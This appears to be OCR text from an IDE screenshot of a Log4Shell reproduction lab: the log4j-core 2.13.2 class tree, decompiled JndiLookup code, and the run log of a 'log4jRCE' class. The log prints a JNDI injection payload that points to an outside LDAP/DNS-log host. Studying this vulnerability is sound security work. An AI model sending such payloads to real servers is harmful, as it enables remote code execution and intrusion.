 log4j-core-2.13.2.jar org apache logging log4j core lookup JndiLookup
Project
Project
log4jRCE.java StrSubstitutor.class JndiLookup.class JndiManager.class
Maven: ognl:ognl:2.7.3
Maven: org.apache.logging.log4j:log4j-api:2.13.2
Maven: org.apache.logging.log4j:log4j-core:2.13.2
log4j-core-2.13.2.jar library root
META-INF
org.apache.logging.log4j.core
appender
async
config
filter
impl
jackson
jmx
layout
lookup
AbstractConfigurationAwareLookup
AbstractLookup
ContextMapLookup
DateLookup
EnvironmentLookup
EventLookup
Interpolator
JavaLookup
JmxRuntimeInputArgumentsLookup
JndiLookup
Log4jLookup
LowerLookup
MainMapLookup
MapLookup
MarkerLookup
ResourceBundleLookup
StrLookup
StrMatcher
StrSubstitutor
StructuredDataLookup
SystemPropertiesLookup
UpperLookup
Decompiled .class file, bytecode version: 52.0 (Java 8)
44 var5 = var16;
45 throw var16;
46 } finally {
47 if (jndiManager != null) {
48 if (var5 != null) {
49 try {
50 jndiManager.close();
51 } catch (Throwable var15) {
52 var5.addSuppressed(var15);
53 }
54 } else {
55 jndiManager.close();
56 }
57 }
58
59 }
60
61 return var6;
62 } catch (NamingException var18) {
63 LOGGER.warn(LOOKUP, s: "Error looking up JNDI resource [{}].", jndiName, var18);
64 return null;
65 }
66 }
67 }
68
69 @ private String convertJndiName(String jndiName) {
70 return !jndiName.startsWith("java:comp/env/") && jndiName.indexOf(58) == -1 ? "java:comp/env/" + jndiName : jndiName;
71 }
72 }
73
Structure
Run: log4jRCE
"D:\Program Files\Java\jdk1.8.0_131\bin\java.exe" ...
15:32:50.593 [main] ERROR log4jRCE - ${jndi:ldap://b31777cc.dns.1433.eu.org/EXP}
Process finished with exit code 0